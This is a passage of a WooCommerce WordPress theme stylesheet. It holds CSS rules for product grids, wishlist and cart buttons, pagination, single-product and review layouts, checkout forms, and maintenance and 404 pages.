    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
    color: #4b4e53;
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: '\e089';
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
}

.cms-product-action-wrap {
    position: relative;
}

.cms-product .cms-woo-image {
    padding-bottom: 25px;
}

.cms-product .cms-woo-image .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-product .cms-woo-image .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-product .cms-woo-image .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-product .cms-woo-image img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.cms-product .cms-woo-image a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-product .cms-product-title h3 {
    margin-top: 0;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

.cms-product .cms-product-title h3 a {
    color: #7e8082;
}

.cms-product .cms-product-title h3 a:hover, .cms-product .cms-product-title h3 a:focus {
    color: #ffb928;
}

.cms-product span.price {
    display: block;
    color: #4b4e53 !important;
    font-size: 16px !important;
    margin-bottom: 20px;
}

.cms-product span.price del {
    border: none;
    outline: none;
    opacity: 1 !important;
}

.cms-product span.price ins {
    text-decoration: none;
}

.cms-product span.price > span.amount {
    font-weight: bold;
}

.cms-product .cms-product-action {
    margin-right: 65px;
}

.cms-product .cms-product-action .cms-button {
    padding: 10px 0;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    display: inline-block;
    background-color: #d7d9dc;
    color: #4b4e53;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-product .cms-product-action .cms-button:hover {
    background-color: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .added_to_cart {
    background-color: #d7d9dc;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    border-radius: 0px;
    text-transform: uppercase;
    margin-left: 0px;
    clear: both;
    -webkit-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -khtml-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -ms-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: none;
    line-height: 25px;
    font-size: 14px;
    padding: 10px 0px;
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    text-align: center;
}

.cms-product .cms-product-action .added_to_cart:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .product_type_variable {
    padding: 10px 25px;
}

.cms-product .cms-product-share ul {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-product .cms-product-share li {
    float: left;
    margin-left: 15px;
}

.cms-product .cms-product-share li a {
    color: #7e8082;
}

.cms-product .cms-product-share li a:hover {
    color: #ffb928;
}

.cms-product .cms-product-share li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    top: 100%;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-product .cms-product-share li ul li {
    margin-left: 0;
    float: left;
}

.cms-product .cms-product-share li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-product .cms-product-share li ul a:hover i {
    color: #111;
}

@media screen and (max-width: 500px) {
    /* Pagination
------------------------------*/
    .cms-product.cms-product-500 {
        width: 100%;
    }
}

.woocommerce-pagi {
    text-align: left;
    /* Single Product
------------------------------*/
}

.woocommerce-pagi ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.woocommerce-pagi li {
    display: inline;
}

.woocommerce-pagi li .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.woocommerce-pagi li .page-numbers.prev, .woocommerce-pagi li .page-numbers.next {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.woocommerce-pagi li .page-numbers.prev:hover, .woocommerce-pagi li .page-numbers.next:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.woocommerce-pagi li .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.woocommerce-pagi li .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

.woocommerce-pagi li a:hover {
    background: #fed918;
    color: #414146;
}

.woocommerce-pagi li span.page-numbers.current {
    background-color: #fed918;
    color: #414146;
}

@media screen and (max-width: 991px) {
    .woocommerce-pagi {
        margin-bottom: 60px;
    }
}

.cms-single-product-wrap .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-single-product-wrap .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-single-product-wrap .cms-popup-gallery img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .cms-popup-gallery a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-single-product-wrap .cms-thumbnails img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .product_title {
    font-size: 24px;
    letter-spacing: normal;
    line-height: 33px;
    margin: 26px 0 16px;
    text-transform: uppercase;
}

.cms-single-product-wrap .cms-product-price-wrap p.price {
    margin-bottom: 0;
}

.cms-single-product-wrap .cms-product-price-wrap del {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #7e8082;
    font-size: 14px;
}

.cms-single-product-wrap .cms-product-price-wrap ins, .cms-single-product-wrap .cms-product-price-wrap .price > .amount {
    font-weight: bold;
    color: #4b4e53;
    font-size: 24px;
    text-decoration: none;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating {
    margin-right: 0;
    font-size: 13px !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating span:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .star-rating, .cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    float: right;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:hover {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

.cms-single-product-wrap .cms-quantity input {
    border: 1px solid #dedede;
    padding: 9px 15px;
    width: 100%;
}

.cms-single-product-wrap .cms-add-cart-wrap .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.cms-single-product-wrap .cms-product-action {
    position: relative;
}

.cms-single-product-wrap .cms-product-action ul.pull-right {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 10px;
}

.cms-single-product-wrap .cms-product-action li {
    float: left;
    margin-left: 15px;
}

.cms-single-product-wrap .cms-product-action li a {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-action li a:hover {
    color: #ffb928;
}

.cms-single-product-wrap .cms-product-action li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-single-product-wrap .cms-product-action li ul li {
    margin-left: 0;
    float: left;
}

.cms-single-product-wrap .cms-product-action li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-single-product-wrap .cms-product-action li ul a:hover i {
    color: #111;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap {
    margin-right: 65px;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap .cms-button {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.cms-single-product-wrap form.cart {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap input, .cms-single-product-wrap textarea, .cms-single-product-wrap select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-single-product-wrap .product_meta {
    font-size: 12px;
    line-height: 20px;
}

.cms-single-product-wrap .product_meta span {
    margin: 0;
}

.cms-single-product-wrap .variations { /* Related product */
}

.cms-single-product-wrap .variations .col-sm-6 {
    margin-bottom: 30px;
    overflow: hidden;
}

.cms-single-product-wrap .variations .col-sm-6:last-child {
    margin-bottom: 10px;
}

@media screen and (min-width: 768px) {
    .cms-single-product-wrap .variations .col-sm-6 {
        margin-bottom: 5px;
    }

    .cms-single-product-wrap .variations .col-sm-6:last-child {
        margin-bottom: 5px;
    }
}

.cms-single-product-wrap .variations select {
    border: 1px solid #dedede;
    padding: 9px 20px 9px 10px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .amilia-related-product-wrap .cms-onsale {
    left: 0;
}

.cms-single-product-wrap .shop-attributes {
    /* Comments
	------------------------------*/
}

.cms-single-product-wrap .shop-attributes td p {
    margin-bottom: 0;
}

.cms-single-product-wrap #fbcomments iframe {
    width: 100% !important;
}

.cms-single-product-wrap .comments-area .comments-title small {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #777;
}

.cms-single-product-wrap .comments-area .comments-title small:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
}

.cms-single-product-wrap .comments-area ul, .cms-single-product-wrap .comments-area ol {
    list-style-type: none;
    padding: 0;
}

.cms-single-product-wrap .comments-area .children {
    padding-left: 70px;
}

.cms-single-product-wrap .comments-area .comment-list .comment {
    padding-top: 30px;
    border-top: 1px dotted #e9e9e9;
}

.cms-single-product-wrap .comments-area .comment-list > .comment {
    border: none;
}

.cms-single-product-wrap .comments-area .comment-author-image {
    padding-right: 10px;
}

.cms-single-product-wrap .comments-area .comment-author-image img {
    width: 70px;
    margin-right: 15px;
    border-radius: 50%;
}

.cms-single-product-wrap .comments-area .comment-main {
    overflow: hidden;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-author {
    font-weight: 700;
    display: inline-block;
    text-transform: uppercase;
    display: block;
    color: #4b4e53;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-date {
    font-size: 12px;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link {
    display: inline-block;
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link:before {
    content: '-';
    padding: 0 7px;
    display: inline-block;
}

.cms-single-product-wrap .comments-area .comment-text p {
    padding-bottom: 30px; /* Respond */
}

.cms-single-product-wrap .comments-area .comment-respond {
    padding: 10px 40px 60px;
    background: #eee;
}

.cms-single-product-wrap .comments-area .comment-respond .comment-form {
    margin: 0 -15px;
}

.cms-single-product-wrap .comments-area .comment-respond .form-submit {
    padding: 0 15px;
    margin: 0;
}

.cms-single-product-wrap .comments-area .comment-respond .logged-in-as {
    padding: 0 15px;
}

.cms-single-product-wrap .comments-area .comment-respond .submit {
    display: inline-block;
    padding: 10px 37px;
    background: #535961;
    color: #fff;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-respond .submit:hover {
    background: #101010;
}

@media screen and (max-width: 1024px) {
    .cms-single-product-wrap .comments-area .comment-author-image img {
        width: 50px;
        margin-right: 10px;
    }

    .cms-single-product-wrap .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .cms-single-product-wrap .comments-area .comment-respond {
        margin-bottom: 80px;
    }
}

@media screen and (max-width: 480px) {
    .cms-single-product-wrap .comments-area .children {
        padding-left: 20px;
    }
}

.cms-single-product-wrap .comments-area li.comment {
    border-top: 1px dotted #e9e9e9;
    font-size: 14px;
    overflow: hidden;
    padding-top: 30px !important;
}

.cms-single-product-wrap .comments-area li.comment:first-child {
    border: none;
    padding-top: 0;
}

.cms-single-product-wrap .comments-area .comment-date:after {
    content: '-';
    font-size: 12px;
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

body .comments-area .star-rating {
    display: inline-block;
    float: none;
    margin-right: 0;
    font-size: 12px !important;
}

body .comments-area .star-rating:before {
    color: #4b4e53;
}

body .comments-area .star-rating span:before {
    color: #4b4e53;
}

body #review_form_wrapper .comment-reply-title {
    margin-bottom: 25px;
    margin-top: 50px;
    font-size: 18px;
    font-weight: 300;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

body #review_form_wrapper .comment-form {
    margin-left: -15px;
    margin-right: -15px;
}

body #review_form_wrapper .comment-form .form-control {
    width: 100%;
    height: auto;
}

body #review_form_wrapper .comment-form #cms-rating {
    line-height: 1.4;
    width: 100%;
}

body #review_form_wrapper .form-submit {
    margin-bottom: 0 !important;
    clear: both;
}

body #review_form_wrapper #reply-title {
    margin-top: 0;
    margin-bottom: 0;
}

body #review_form_wrapper #reply-title:before, body #review_form_wrapper #reply-title:after {
    display: none;
}

body #review_form_wrapper #respond #submit {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    border-radius: 2px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body #review_form_wrapper #respond #submit:hover {
    background: #101010;
}

.cms-shop-support-info .icon {
    font-size: 40px;
    line-height: 40px;
}

.cms-shop-support-info h6 {
    color: #fff;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.single-product {
    /* Message
------------------------------*/
}

.single-product .cms-single-product-wrap {
    padding-top: 20px;
}

.single-product #main {
    padding-bottom: 0 !important;
}

.woocommerce .woocommerce-message {
    border-top-color: #fed918;
}

.woocommerce .woocommerce-message:before {
    color: #fed918;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Cart page
------------------------------*/
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background: #101010;
    color: #fff;
}

.woocommerce-cart {
    /* Checkout page
------------------------------*/
}

.woocommerce-cart .cms-coupon-wrap .cms-button, .woocommerce-cart .cart-collateral .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.woocommerce-cart .cart-total-order .amount {
    font-weight: 400;
}

body .shopping-cart-table {
    text-transform: uppercase;
    border-collapse: collapse;
    border-spacing: 0;
    color: #4b4e53;
}

body .shopping-cart-table tr th, body .shopping-cart-table tr td {
    vertical-align: middle !important;
}

body .shopping-cart-table th {
    color: #4b4e53;
    font-weight: bold;
    text-transform: uppercase;
}

body .shopping-cart-table .product-thumbnail img {
    width: 70px;
}

body .shopping-cart-table .icon-close {
    font-size: 24px;
    color: #4b4e53 !important;
}

body .shopping-cart-table .icon-close:hover {
    color: #ffb928 !important;
    background: 0 none;
}

body .shopping-cart-table .cms-quantity input {
    width: 60px;
    padding: 9px 15px;
    border: 1px solid #dedede;
}

body .shopping-cart-table .cms-quantity input:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.woocommerce-checkout { /* Coupon */
}

.woocommerce-checkout #payment {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.woocommerce-checkout #place_order {
    line-height: 1;
}

.coupon #coupon_code {
    width: 100%;
    border: 1px solid #dedede;
    padding: 9px 15px;
}

.woocommerce .form input[type="password"]:focus, .woocommerce .form input[type="date"]:focus, .woocommerce .form input[type="color"]:focus, .woocommerce .form input[type="text"]:focus, .woocommerce .form input[type="email"]:focus, .woocommerce .form input[type="number"]:focus, .woocommerce .form input[type="url"]:focus, .woocommerce .form input[type="search"]:focus, .woocommerce .form input[type="tel"]:focus, .woocommerce .form select:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.wc-proceed-to-checkout {
    padding: 0 !important; /* CALCULATE SHIPPING */
}

.wc-proceed-to-checkout a {
    display: inline-block !important;
}

.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}

.cart-totals-shipping {
    background: #eee;
    padding: 1px 40px 40px;
}

.woocommerce-checkout #primary {
    margin-left: 0;
    margin-right: 0;
}

#ship-to-different-address .checkbox {
    float: left;
    margin: 0;
    font-weight: 300;
}

#ship-to-different-address-checkbox {
    position: relative;
    top: -2px;
}

.woocommerce table.shop_table_responsive tbody th, .woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive thead {
    display: block !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    line-height: 1.4 !important;
}

.woocommerce-checkout .form-row {
    margin-bottom: 30px !important;
    padding: 0 !important;
}

.woocommerce-checkout .cms-place-order {
    padding: 20px;
    margin: 0;
}

.woocommerce-checkout .cms-place-order #place_order {
    margin: 0 !important;
}

.woocommerce-checkout .order_details {
    margin: 20px 0;
}

.woocommerce-checkout .order_details strong {
    margin-top: 15px;
}

.woocommerce-checkout .customer_details tr td {
    background: #fff !important;
}

@media screen and (max-width: 767px) {
    .woocommerce-checkout .customer_details tr td {
        border-top: none;
    }
}

.woocommerce table.shop_table {
    -webkit-border-radius: 0px !important;
    -khtml-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 410px) {
    body .woocommerce-result-count {
        text-align: center;
        width: 100%;
        margin-bottom: 15px !important;
    }

    .woocommerce-ordering {
        float: none !important;
        text-align: center;
    }
}

.woocommerce .shop_table.wishlist_table {
    margin-bottom: 80px;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-product-share {
    display: none;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button {
    background-color: #d7d9dc;
    border: medium none;
    border-radius: 0px;
    color: #4b4e53;
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    outline: 0 none;
    padding: 10px 37px;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:hover, .woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:focus {
    background: #4b4e53;
    color: #fff;
}

body.author .archive-title {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 26px;
    /* .author-info {
		background: #eee;
		padding: 20px 20px 10px;
	}

	.author-avatar {
		float: left;
		margin-right: 20px;
	}

	.author-description {
		overflow: hidden;
		h2 {
			margin: 7px 0;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 25px;
			font-family: Arial,Helvetica,sans-serif;
		}
	} */
}

@media screen and (max-width: 767px) {
    body.archive .blog-pag, body.search-results .blog-pag, .cms-home-blog .blog-pag, body.blog .blog-pag {
        margin-bottom: 80px;
    }

    #fbcomments {
        margin-bottom: 80px;
    }

    .no-results {
        margin-bottom: 80px;
    }
}

body.search-results #main {
    background: #fff;
    /*------------------------------
	5.6 Comming Soon Page
------------------------------*/
}

.comming-soon-container {
    /*------------------------------
	5.7 Maintenance Page
------------------------------*/
}

.comming-soon-container .amilia-header-wrap, .comming-soon-container #page-title, .comming-soon-container .copyright-container .container, .comming-soon-container #cshero-menu-mobile {
    display: none !important;
}

.comming-soon-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container .amilia-header-wrap, .maintenance-container #page-title, .maintenance-container .copyright-container .container {
    display: none;
}

.maintenance-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container h1 {
    margin: 0;
    font-weight: 400;
}

.maintenance-container h2 {
    margin-top: 0;
}

.maintenance-container .icon_tools {
    font-size: 170px;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	5.8 404 Page
------------------------------*/
    .maintenance-container #cshero-menu-mobile {
        display: none !important;
    }

    .maintenance-container .icon_tools {
        font-size: 100px;
    }
}

.post.error404 {
    margin-top: 110px;
    margin-bottom: 140px;
}

.error404 .a-invert:hover, .error404 .a-invert:focus {
    color: #deae2e;
}

.demo-buttons .cms-button-wrap {
    margin-right: 6px;
    margin-bottom: 10px;
    vertical-align: middle !important;
}

.button-vertical-center .vc_btn3-container.vc_btn3-inline {
    vertical-align: inherit;
}

.cms-button-wrap {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button-wrap.btn-view-all-team { /* Revolutuon */
}

.cms-button-wrap.btn-view-all-team a {
    color: #4b4e53;
    background: #dedede;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-button-wrap.btn-view-all-team a:hover {
    color: #23527c;
    background: #eee !important;
}

body .tp-caption a {
    -webkit-transition: all 0.4s ease 0s !important;
    -khtml-transition: all 0.4s ease 0s !important;
    -moz-transition: all 0.4s ease 0s !important;
    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body .rev-button {
    padding: 20px !important;
    background-color: #414146 !important;
    color: #fff !important;
    position: relative;
    font-size: 14px !important;
    line-height: 1 !important;
}

body .rev-button:hover {
    background-color: #535961 !important;
}

body .rev-button.has-arrow {
    padding-right: 45px !important;
}

body .rev-button.has-arrow:before {
    content: '';
    background: url(../images/slider-1-arrow.png) no-repeat center center;
    width: 15px;
    height: 15px;
    display: block;
    position: absolute;
